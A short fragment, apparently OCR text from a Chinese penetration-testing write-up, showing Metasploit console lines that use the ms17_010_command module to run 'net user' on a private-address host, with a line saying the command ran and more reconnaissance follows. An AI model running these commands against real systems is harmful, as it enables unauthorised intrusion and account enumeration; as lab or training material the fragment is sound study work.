
set command net user
command => net user
msf5 auxiliary(admin/smb/ms17_010_command) >
set rhosts 10.10.74.128
rhosts => 10.10.74.128
可以看到这里已经执行到命令了，接着继续执行命
令收集信息。